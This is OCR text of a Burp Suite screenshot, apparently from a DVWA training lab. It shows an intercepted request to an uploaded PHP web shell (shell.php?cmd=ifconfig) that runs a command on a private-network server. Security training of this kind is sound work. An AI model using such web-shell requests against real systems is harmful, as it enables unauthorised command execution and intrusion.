 Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.50.101:80
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex
Inspector
1 GET /dvwa/hackable/uploads/shell.php?cmd=ifconfig HTTP/1.1
2 Host: 192.168.50.101
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: security=low; PHPSESSID=6f58eb98d5e3d17f5e56b635dadf6f9a
9 Connection: keep-alive
10
11
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 8
Inspector
Notes
W